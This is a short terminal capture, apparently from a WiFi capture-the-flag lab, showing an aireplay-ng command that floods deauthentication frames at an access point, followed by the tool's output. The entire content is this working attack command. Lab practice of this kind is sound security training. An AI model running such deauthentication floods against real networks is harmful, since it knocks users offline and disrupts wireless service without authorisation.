 root@WiFiChallengeLab:/home/user# sudo aireplay-ng -a F0:9F:C2:71:22:12  --deauth 100 wlan0mon
05:53:05  Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
05:53:05  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:06  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:06  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:07  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:07  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:08  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:08  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:09  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:09  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]
05:53:10  Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:22:12]